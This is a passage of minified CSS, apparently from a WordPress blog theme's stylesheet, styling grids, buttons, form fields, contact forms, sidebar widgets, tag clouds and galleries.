0{margin-left:80%}.suffix-80{margin-right:80%}.push-80{left:80%}.pull-80{left:-80%}.grid-85{float:left;width:85%}.prefix-85{margin-left:85%}.suffix-85{margin-right:85%}.push-85{left:85%}.pull-85{left:-85%}.grid-90{float:left;width:90%}.prefix-90{margin-left:90%}.suffix-90{margin-right:90%}.push-90{left:90%}.pull-90{left:-90%}.grid-95{float:left;width:95%}.prefix-95{margin-left:95%}.suffix-95{margin-right:95%}.push-95{left:95%}.pull-95{left:-95%}.grid-33{float:left;width:33.33333%}.prefix-33{margin-left:33.33333%}.suffix-33{margin-right:33.33333%}.push-33{left:33.33333%}.pull-33{left:-33.33333%}.grid-66{float:left;width:66.66667%}.prefix-66{margin-left:66.66667%}.suffix-66{margin-right:66.66667%}.push-66{left:66.66667%}.pull-66{left:-66.66667%}.grid-100{clear:both;width:100%}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html,textarea{overflow:auto}body,html{width:100%;height:100%}a{text-decoration:none;outline:0}button,input,textarea{margin:0;padding:0;border:0;outline:0}a,button,input[type=button],input[type=submit],label{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:normal}b,strong{font-weight:bold}em,i{font-style:italic}address{font-style:normal}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}abbr,acronym{border-bottom:1px dotted;cursor:help}ins{text-decoration:none}::-moz-selection{background:#E84E89;color:white;text-shadow:none}::selection{background:#E84E89;color:white;text-shadow:none}h1,h2,h3,h4,h5,h6{color:#222}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-family:"Montserrat",sans-serif;font-weight:600;font-size:24px;margin-bottom:40px;line-height:1.6;letter-spacing:0.6px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:40px;font-weight:normal;margin-bottom:30px;line-height:1.2}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:34px;line-height:1.3}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:26px;line-height:1.4}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:18px;margin-bottom:10px;line-height:1.45}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:16px;margin-bottom:5px;line-height:1.45}#single #comments.hosted .comment .white.comment-author,.title.white,.wpcf7 label.white{color:#fff}#single #comments.hosted .comment .bordered.comment-author:after,.title.bordered:after,.wpcf7 label.bordered:after{display:block;content:'';width:100%;height:2px;background:#F4F4F4;margin-top:10px}#single #comments.hosted .comment .bordered.white.comment-author:after,.title.bordered.white:after,.wpcf7 label.bordered.white:after{background:rgba(255,255,255,0.25)}#single #comments.hosted .comment .bold.comment-author,.title.bold,.wpcf7 label.bold{font-weight:bold!important}.border-effect a:before,.underline-effect a:before{-webkit-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}.border-effect a,.underline-effect a{position:relative;z-index:1;padding-bottom:2px}.border-effect a:before,.underline-effect a:before{content:'';position:absolute;left:0;top:100%;width:100%;border-bottom:1px solid;opacity:.5}.border-effect a:before,.underline-effect a:hover:before{width:90%;left:5%}.border-effect a:before{opacity:0;visibility:hidden}.border-effect a:hover:before{width:100%;left:0;opacity:1;visibility:visible}.my-mfp-zoom-in .mfp-content{-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .mfp-content{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-opacity:0;-moz-opacity:0;opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0.001;-webkit-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{-webkit-opacity:0;-moz-opacity:0;opacity:0}.widget_media_image a,a.hover-effect{display:block;position:relative;overflow:hidden;background:#000}.widget_media_image a img,.widget_media_image a span.cover,a.hover-effect img,a.hover-effect span.cover{display:block;width:101%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.widget_media_image a:hover img,.widget_media_image a:hover span.cover,a.hover-effect:hover img,a.hover-effect:hover span.cover{opacity:.85}.gradient-effect a:not(.epcl-button){padding-bottom:5px;background-image:-webkit-gradient(linear,left top,right top,from(#00bec1),to(#00bec1));background-image:-o-linear-gradient(left,#00bec1 0%,#00bec1 100%);background-image:linear-gradient(to right,#00bec1 0%,#00bec1 100%);background-size:0px 4px;background-repeat:no-repeat;background-position:left 87%}.gradient-effect a:not(.epcl-button):after,.gradient-effect a:not(.epcl-button):before{display:none}.gradient-effect a:not(.epcl-button):hover{color:#222;background-size:100% 4px}.epcl-pagination div.nav a.gradient-effect a,.gradient-effect.red a{background-image:-webkit-gradient(linear,left top,right top,from(#e84e89),to(#e84e89));background-image:-o-linear-gradient(left,#e84e89 0%,#e84e89 100%);background-image:linear-gradient(to right,#e84e89 0%,#e84e89 100%)}.translate-effect{display:inline-block}.translate-effect:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination a,.button,.epcl-button,.epcl-pagination div.nav a{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:hover,.button:hover,.epcl-button:hover,.epcl-pagination div.nav a:hover{color:#fff;background-color:#333}#single #comments.hosted nav.pagination a.small,.button.small,.epcl-button.small,.epcl-pagination div.nav a.small{font-size:12px;padding:5px 15px}#single #comments.hosted nav.pagination a.large,.button.large,.epcl-button.large,.epcl-pagination div.nav a.large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}#single #comments.hosted nav.pagination a.circle,.button.circle,.epcl-button.circle,.epcl-pagination div.nav a.circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}#single #comments.hosted nav.pagination a.circle i.fa,.button.circle i.fa,.epcl-button.circle i.fa,.epcl-pagination div.nav a.circle i.fa{margin:0;vertical-align:middle}#single #comments.hosted nav.pagination a.outline,.button.outline,.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}#single #comments.hosted nav.pagination a.outline:hover,.button.outline:hover,.epcl-button.outline:hover,.epcl-pagination div.nav a.outline:hover{color:#fff;background-color:#00BEC1}#single #comments.hosted nav.pagination .epcl-pagination div.nav a,#single #comments.hosted nav.pagination a.red,.button.red,.epcl-button.red,.epcl-pagination div.nav #single #comments.hosted nav.pagination a,.epcl-pagination div.nav a,.epcl-pagination div.nav a.epcl-button{background-color:#E84E89}#single #comments.hosted nav.pagination .epcl-pagination div.nav a:hover,#single #comments.hosted nav.pagination a.red:hover,.button.red:hover,.epcl-button.red:hover,.epcl-pagination div.nav #single #comments.hosted nav.pagination a:hover,.epcl-pagination div.nav a.epcl-button:hover,.epcl-pagination div.nav a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination .epcl-pagination div.nav a.outline,#single #comments.hosted nav.pagination a.red.outline,.button.red.outline,.epcl-button.red.outline,.epcl-pagination div.nav #single #comments.hosted nav.pagination a.outline,.epcl-pagination div.nav a.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}#single #comments.hosted nav.pagination a.dark,.button.dark,.epcl-button.dark,.epcl-pagination div.nav a.dark{background-color:#333}#single #comments.hosted nav.pagination a.dark:hover,.button.dark:hover,.epcl-button.dark:hover,.epcl-pagination div.nav a.dark:hover{color:#fff;background-color:#555}#single #comments.hosted nav.pagination a i.fa,.button i.fa,.epcl-button i.fa,.epcl-pagination div.nav a i.fa{font-size:85%;margin-left:5px}.widget_epcl_tag_cloud,.widget_tag_cloud,div.tags{display:block}.absolute.widget_epcl_tag_cloud,.absolute.widget_tag_cloud,div.tags.absolute{position:absolute;right:0;top:-15px;width:100%;z-index:10;text-align:center}.no-thumb.widget_epcl_tag_cloud,.no-thumb.widget_tag_cloud,div.tags.no-thumb{margin-bottom:12.5px;margin-top:-38px}.widget_epcl_tag_cloud a,.widget_epcl_tag_cloud span,.widget_tag_cloud a,.widget_tag_cloud span,div.tags a,div.tags span{font-size:15px;color:#fff;display:inline-block;padding:4px 25px;vertical-align:top;border-radius:3px;margin-bottom:5px;margin-right:5px;border-radius:25px;font-family:"Montserrat",sans-serif;font-weight:600;letter-spacing:0.5px;background-color:#E84E89}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover,div.tags a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.ctag{background-color:#E84E89}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],select,textarea{display:block;background:#F4F4F4;border:2px solid #F4F4F4;color:#555;font:15px "Montserrat",sans-serif;font-weight:500;letter-spacing:0.3px;padding:12px 30px;height:45px;width:100%;margin-bottom:15px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:25px;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#555}input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#555}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#555}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#555}input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#e7e7e7}textarea{width:100%;height:170px;resize:none;padding-top:25px;padding-bottom:25px;line-height:1.8}input[type=submit]{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background-color:#E84E89;font-size:18px;padding:10px 30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=submit]:hover{color:#fff;background-color:#333}input[type=submit].small{font-size:12px;padding:5px 15px}input[type=submit].large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}input[type=submit].circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}input[type=submit].circle i.fa{margin:0;vertical-align:middle}input[type=submit].outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}input[type=submit].outline:hover{color:#fff;background-color:#00BEC1}input[type=submit].red{background-color:#E84E89}input[type=submit].red:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}input[type=submit].red.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}input[type=submit].dark{background-color:#333}input[type=submit].dark:hover{color:#fff;background-color:#555}input[type=submit] i.fa{font-size:85%;margin-left:5px}select{max-width:100%;height:auto;background:#F4F4F4 url("[data-uri]") no-repeat 97% center;background-size:9px 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,.wp-block-categories select,select.custom-select{border:0;border-radius:5px;padding:10px 15px;padding-right:25px;background:#E84E89 url("[data-uri]") no-repeat 93% center;background-size:9px 6px;color:#fff;font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;outline:0;cursor:pointer;margin-left:20px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select option,.widget_categories select option,.widget_meta select option,.widget_nav_menu select option,.widget_pages select option,.widget_recent_comments select option,.widget_recent_entries select option,.widget_rss select option,.wp-block-categories select option,select.custom-select option{color:#222;background:#fff}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,select.custom-select{display:none}.ie9 .widget_archive select,.ie9 .widget_categories select,.ie9 .widget_meta select,.ie9 .widget_nav_menu select,.ie9 .widget_pages select,.ie9 .widget_recent_comments select,.ie9 .widget_recent_entries select,.ie9 .widget_rss select,.ie9 select.custom-select,.widget_archive .ie9 select,.widget_categories .ie9 select,.widget_meta .ie9 select,.widget_nav_menu .ie9 select,.widget_pages .ie9 select,.widget_recent_comments .ie9 select,.widget_recent_entries .ie9 select,.widget_rss .ie9 select{background:none;display:block}.widget_archive select::-ms-expand,.widget_categories select::-ms-expand,.widget_meta select::-ms-expand,.widget_nav_menu select::-ms-expand,.widget_pages select::-ms-expand,.widget_recent_comments select::-ms-expand,.widget_recent_entries select::-ms-expand,.widget_rss select::-ms-expand,select.custom-select::-ms-expand{display:none}.widget_archive select:first-child,.widget_categories select:first-child,.widget_meta select:first-child,.widget_nav_menu select:first-child,.widget_pages select:first-child,.widget_recent_comments select:first-child,.widget_recent_entries select:first-child,.widget_rss select:first-child,select.custom-select:first-child{margin-left:0}button{-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}form p{padding-bottom:15px;font-size:13px}.empty{border:1px solid #F15F74!important}::-webkit-input-placeholder{color:rgba(255,255,255,0.75)}:-moz-placeholder{color:rgba(255,255,255,0.75)}::-moz-placeholder{color:rgba(255,255,255,0.75)}:-ms-input-placeholder{color:rgba(255,255,255,0.75)}form.search-form{position:relative;z-index:1;max-width:none!important}form.search-form input{margin:0}form.search-form input.search-field{background:#00BEC1;border:0;color:#fff;font-weight:500;letter-spacing:0.3px;padding-right:50px}form.search-form input.search-field::-webkit-input-placeholder{color:#fff}form.search-form input.search-field:-moz-placeholder{color:#fff}form.search-form input.search-field::-moz-placeholder{color:#fff}form.search-form input.search-field:-ms-input-placeholder{color:#fff}form.search-form .submit{position:absolute;right:20px;top:50%;color:#fff;background:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:-14px;font-size:16px}form.search-form .submit:hover{opacity:.75}.wpcf7 p{padding:0!important;margin-bottom:20px}.wpcf7 span.wpcf7-form-control-wrap{display:block;margin-top:10px}.wpcf7 input.wpcf7-form-control,.wpcf7 textarea.wpcf7-form-control{font-weight:500}.wpcf7 .ajax-loader{margin-left:10px!important;vertical-align:baseline!important}.wpcf7 .wpcf7-response-output{clear:both;border:0!important;background:#DE394A;color:#fff;padding:10px 15px!important;font-size:16px;text-align:center;margin:0 0 20px!important;position:relative;border-radius:25px}.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok{background:#13ab51}#footer .widget{margin-bottom:20px}.widget .nice-select{float:none;color:#fff;border-color:#E84E89;background-color:#E84E89;color:#fff;font-weight:500;margin:0}.widget .nice-select:active,.widget .nice-select:focus,.widget .nice-select:hover{background-color:#E84E89;border-color:#E84E89;color:#fff}.widget .nice-select:after{border-bottom:2px solid #fff;border-right:2px solid #fff}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text p:last-of-type{margin-bottom:0}.widget_archive label,.widget_categories label,.widget_meta label,.widget_nav_menu label,.widget_pages label,.widget_recent_comments label,.widget_recent_entries label,.widget_rss label{display:none}.widget_archive ul>li,.widget_categories ul>li,.widget_meta ul>li,.widget_nav_menu ul>li,.widget_pages ul>li,.widget_recent_comments ul>li,.widget_recent_entries ul>li,.widget_rss ul>li{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul>li a,.widget_categories ul>li a,.widget_meta ul>li a,.widget_nav_menu ul>li a,.widget_pages ul>li a,.widget_recent_comments ul>li a,.widget_recent_entries ul>li a,.widget_rss ul>li a{font-size:16px}.widget_archive ul>li:last-of-type,.widget_categories ul>li:last-of-type,.widget_meta ul>li:last-of-type,.widget_nav_menu ul>li:last-of-type,.widget_pages ul>li:last-of-type,.widget_recent_comments ul>li:last-of-type,.widget_recent_entries ul>li:last-of-type,.widget_rss ul>li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul>li ul.children,.widget_archive ul>li ul.sub-menu,.widget_categories ul>li ul.children,.widget_categories ul>li ul.sub-menu,.widget_meta ul>li ul.children,.widget_meta ul>li ul.sub-menu,.widget_nav_menu ul>li ul.children,.widget_nav_menu ul>li ul.sub-menu,.widget_pages ul>li ul.children,.widget_pages ul>li ul.sub-menu,.widget_recent_comments ul>li ul.children,.widget_recent_comments ul>li ul.sub-menu,.widget_recent_entries ul>li ul.children,.widget_recent_entries ul>li ul.sub-menu,.widget_rss ul>li ul.children,.widget_rss ul>li ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4}.widget_archive ul>li ul.children li,.widget_archive ul>li ul.sub-menu li,.widget_categories ul>li ul.children li,.widget_categories ul>li ul.sub-menu li,.widget_meta ul>li ul.children li,.widget_meta ul>li ul.sub-menu li,.widget_nav_menu ul>li ul.children li,.widget_nav_menu ul>li ul.sub-menu li,.widget_pages ul>li ul.children li,.widget_pages ul>li ul.sub-menu li,.widget_recent_comments ul>li ul.children li,.widget_recent_comments ul>li ul.sub-menu li,.widget_recent_entries ul>li ul.children li,.widget_recent_entries ul>li ul.sub-menu li,.widget_rss ul>li ul.children li,.widget_rss ul>li ul.sub-menu li{padding-left:20px}#footer .widget_archive ul>li ul.children,#footer .widget_archive ul>li ul.sub-menu,#footer .widget_categories ul>li ul.children,#footer .widget_categories ul>li ul.sub-menu,#footer .widget_meta ul>li ul.children,#footer .widget_meta ul>li ul.sub-menu,#footer .widget_nav_menu ul>li ul.children,#footer .widget_nav_menu ul>li ul.sub-menu,#footer .widget_pages ul>li ul.children,#footer .widget_pages ul>li ul.sub-menu,#footer .widget_recent_comments ul>li ul.children,#footer .widget_recent_comments ul>li ul.sub-menu,#footer .widget_recent_entries ul>li ul.children,#footer .widget_recent_entries ul>li ul.sub-menu,#footer .widget_rss ul>li ul.children,#footer .widget_rss ul>li ul.sub-menu{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li,#footer .widget_categories ul>li,#footer .widget_meta ul>li,#footer .widget_nav_menu ul>li,#footer .widget_pages ul>li,#footer .widget_recent_comments ul>li,#footer .widget_recent_entries ul>li,#footer .widget_rss ul>li{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li a:before,#footer .widget_categories ul>li a:before,#footer .widget_meta ul>li a:before,#footer .widget_nav_menu ul>li a:before,#footer .widget_pages ul>li a:before,#footer .widget_recent_comments ul>li a:before,#footer .widget_recent_entries ul>li a:before,#footer .widget_rss ul>li a:before{display:none}.widget_archive>ul>li,.widget_categories>ul>li,.widget_recent_comments>ul>li,.widget_recent_entries>ul>li,.widget_rss>ul>li{position:relative;z-index:1;padding-left:27px;font-size:16px}.widget_archive>ul>li .comment-author-link,.widget_categories>ul>li .comment-author-link,.widget_recent_comments>ul>li .comment-author-link,.widget_recent_entries>ul>li .comment-author-link,.widget_rss>ul>li .comment-author-link{font-weight:600}.widget_archive>ul>li:before,.widget_categories>ul>li:before,.widget_recent_comments>ul>li:before,.widget_recent_entries>ul>li:before,.widget_rss>ul>li:before{color:#E84E89;font-family:'remixicon'!important;font-size:18px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0px}#footer .widget_archive>ul>li:before,#footer .widget_categories>ul>li:before,#footer .widget_recent_comments>ul>li:before,#footer .widget_recent_entries>ul>li:before,#footer .widget_rss>ul>li:before{color:#fff}.widget_recent_entries>ul>li:before{content:"\ec1d";top:-2px}.widget_archive>ul>li:before{content:"\eae0"}.widget_recent_comments>ul>li:before{content:"\eafc";top:-2px;-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);font-size:19px}.widget_rss>ul>li:before{content:"\ee6c";top:-2px}.widget_categories>ul>li{padding-left:0}.widget_categories>ul>li:before{display:none}.widget_categories>ul>li:before{content:'\f02b'}.widget_archive,.widget_categories{color:#666666}.widget_archive ul li,.widget_categories ul li{text-align:right;background:none;line-height:30px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul li:last-of-type,.widget_categories ul li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul li span,.widget_categories ul li span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer .widget_archive ul li span,#footer .widget_categories ul li span{color:#fff}.widget_archive ul>li,.widget_categories ul>li{clear:both}.widget_archive ul>li a,.widget_categories ul>li a{float:left}.widget_archive ul>li:after,.widget_categories ul>li:after{content:'';display:block;width:100%;clear:both}.widget_epcl_tag_cloud,.widget_tag_cloud{display:block}.widget_epcl_tag_cloud div.tagcloud,.widget_tag_cloud div.tagcloud{margin-left:-3px}.widget_epcl_tag_cloud a,.widget_tag_cloud a{font-size:14px!important;margin:0 2px 8px 0;color:#fff;background-image:none!important}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover{color:#fff}.widget_epcl_tag_cloud a .tag-link-count,.widget_tag_cloud a .tag-link-count{margin-left:2px}.widget_epcl_tag_cloud span,.widget_tag_cloud span{display:inline;padding:0;color:inherit;font-size:13px;background:transparent;vertical-align:inherit;margin:0}#footer .widget_epcl_tag_cloud a,#footer .widget_tag_cloud a{color:#fff;font-size:15px!important;padding:4px 20px}#footer .widget_epcl_tag_cloud a:before,#footer .widget_tag_cloud a:before{display:none}#footer .widget_epcl_tag_cloud a:hover,#footer .widget_tag_cloud a:hover{color:#fff}.widget_recent_entries .post-date{font-size:13px;display:block;color:#595959}.widget_media_audio a:before{display:none}.widget_calendar table{width:100%}.widget_calendar table caption{font-weight:600}.widget_calendar table thead{background:#111;color:#fff}.widget_calendar table th{font-weight:600;border:0}.widget_calendar table td{border-top:1px solid #F4F4F4;text-align:center}.widget_calendar table td a{font-weight:600}.widget_calendar table td,.widget_calendar table th{padding:5px}.widget_calendar table #prev{text-align:left}.widget_calendar table #next{text-align:right}#footer .widget_calendar table{border-collapse:separate}#footer .widget_calendar table td{border:0;border-top:1px solid rgba(255,255,255,0.25)}#footer .widget_calendar tfoot{border-top:1px solid rgba(255,255,255,0.25)}.widget_media_image a{display:inline-block;padding:0}.widget_media_image a img{display:block;width:auto}.widget_media_image a:before{display:none}.widget_media_image img{border-radius:15px}.widget_media_gallery .gallery-item{margin-top:0!important}.widget_media_gallery a{display:inline-block;vertical-align:top;padding:0px 4px;overflow:hidden}.widget_media_gallery a img{border:0!important}.widget_rss .widget-title a{padding-bottom:0}.widget_rss .widget-title a img{display:none}.widget_rss .widget-title a:before{display:none}.widget_rss ul li{font-size:14px}.widget_rss a{font-family:"Montserrat",sans-serif;font-weight:600}.widget_rss .rss-date{display:block;font-size:13px}.widget_rss cite{font-weight:600}.widget_rss .rssSummary,.widget_rss cite{display:block;padding-top:15px}.widget_epcl_about .avatar{float:left;width:90px;height:90px;margin-right:20px}.widget_epcl_about .avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}.widget_epcl_about .avatar img{display:block}.widget_epcl_about .founder{margin-top:0px;margin-bottom:9px;font-size:14px;opacity:0.75}.widget_epcl_about .social{background:#00BEC1;padding:2px 25px;float:left;border-radius:25px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.widget_epcl_about .social a{padding:0;margin:0 5px;font-size:18px;color:#fff!important}.widget_epcl_about p{margin-top:15px}.widget_epcl_featured_category .info,.widget_epcl_posts_thumbs .info,.widget_epcl_related_articles .info{padding-top:0px}.widget_epcl_featured_category .item,.widget_epcl_posts_thumbs .item,.widget_epcl_related_articles .item{margin-bottom:20px;position:relative;padding-left:100px;min-height:80px}.widget_epcl_featured_category .item.no-thumb,.widget_epcl_posts_thumbs .item.no-thumb,.widget_epcl_related_articles .item.no-thumb{padding:0}#single #comments.hosted .comment .widget_epcl_featured_category .item .comment-author,#single #comments.hosted .comment .widget_epcl_posts_thumbs .item .comment-author,#single #comments.hosted .comment .widget_epcl_related_articles .item .comment-author,.widget_epcl_featured_category .item #single #comments.hosted .comment .comment-author,.widget_epcl_featured_category .item .title,.widget_epcl_featured_category .item .wpcf7 label,.widget_epcl_posts_thumbs .item #single #comments.hosted .comment .comment-author,.widget_epcl_posts_thumbs .item .title,.widget_epcl_posts_thumbs .item .wpcf7 label,.widget_epcl_related_articles .item #single #comments.hosted .comment .comment-author,.widget_epcl_related_articles .item .title,.widget_epcl_related_articles .item .wpcf7 label,.wpcf7 .widget_epcl_featured_category .item label,.wpcf7 .widget_epcl_posts_thumbs .item label,.wpcf7 .widget_epcl_related_articles .item label{margin-bottom:0px;font-weight:600}.widget_epcl_featured_category .item .thumb,.widget_epcl_posts_thumbs .item .thumb,.widget_epcl_related_articles .item .thumb{width:80px;height:80px;border-radius:50%;background:none;position:absolute;left:0;top:0;padding:0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}.widget_epcl_featured_category .item time,.widget_epcl_posts_thumbs .item time,.widget_epcl_related_articles .item time{font-size:12px;color:#595959}.widget_epcl_featured_category .item time svg,.widget_epcl_posts_thumbs .item time svg,.widget_epcl_related_articles .item time svg{margin-right:5px;width:14px;height:14px;vertical-align:middle;margin-top:-3px;fill:#595959}#footer .widget_epcl_featured_category .item time,#footer .widget_epcl_posts_thumbs .item time,#footer .widget_epcl_related_articles .item time{color:#fff}#footer .widget_epcl_featured_category .item time svg,#footer .widget_epcl_posts_thumbs .item time svg,#footer .widget_epcl_related_articles .item time svg{fill:#fff}.widget_epcl_featured_category .item:last-of-type,.widget_epcl_posts_thumbs .item:last-of-type,.widget_epcl_related_articles .item:last-of-type{margin-bottom:0}aside .widget_epcl_featured_category .item a:before,aside .widget_epcl_posts_thumbs .item a:before,aside .widget_epcl_related_articles .item a:before{border:none}.epcl-gallery div.loading,.widget_epcl_flickr div.loading,.widget_epcl_instagram div.loading{text-align:center;padding:20px 0}.epcl-gallery.loaded .loading,.widget_epcl_flickr.loaded .loading,.widget_epcl_instagram.loaded .loading{display:none}.epcl-gallery ul,.widget_epcl_flickr ul,.widget_epcl_instagram ul{margin:0 -5px}.epcl-gallery ul li,.widget_epcl_flickr ul li,.widget_epcl_instagram ul li{display:block;padding:0 5px 10px}.epcl-gallery ul li .wrapper,.widget_epcl_flickr ul li .wrapper,.widget_epcl_instagram ul li .wrapper{border-radius:15px;overflow:hidden}.epcl-gallery ul li a,.widget_epcl_flickr ul li a,.widget_epcl_instagram ul li a{display:block;overflow:hidden;width:100%;position:relative;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover!important;padding-top:80%}.epcl-gallery ul li a:hover:before,.widget_epcl_flickr ul li a:hover:before,.widget_epcl_instagram ul li 